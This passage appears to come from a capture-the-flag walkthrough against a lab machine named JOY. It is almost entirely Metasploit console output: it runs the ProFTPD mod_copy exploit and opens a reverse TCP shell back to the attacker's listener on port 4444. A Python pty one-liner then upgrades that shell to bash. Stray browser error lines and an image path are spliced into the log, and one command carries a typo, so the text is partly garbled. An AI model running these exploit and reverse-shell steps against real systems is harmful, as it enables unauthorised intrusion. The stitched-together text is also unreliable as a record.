 lhost => 192.168.32.130
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.32.130:4444
[*] 192.168.32.201:80 - 192.168.32.201:21 - Connected to FTP server
[*] 192.168.32.201:80 - 192.168.32.201:21 - Sending copy commands to FTP server
[*] 192.168.32.201:80 - Executing PHP payload /eY2b7V2.php
[*] Command shell session 1 opened (192.168.32.130:4444 → 192.168.32.201:36224) at 2022-09-05 02:05:23 -0400
The site could be temporarily unavailable or to
If you are unable to load any pages, check your
If your computer or network is protected by a
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
python -c "import pty;pty.spawn('/bin/bash')"l
File "<string>", line 1
import pty;pty.spawn('/bin/bash')l
^
SyntaxError: invalid syntax
python -c "import pty;pty.spawn('/bin/bash')"
www-data@JOY:/var/www/tryingharderisjoy$
www-data@JOY:/var/www/tryingharderisjoy$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
www-data@JOY:/var/www/tryingharderisjoy$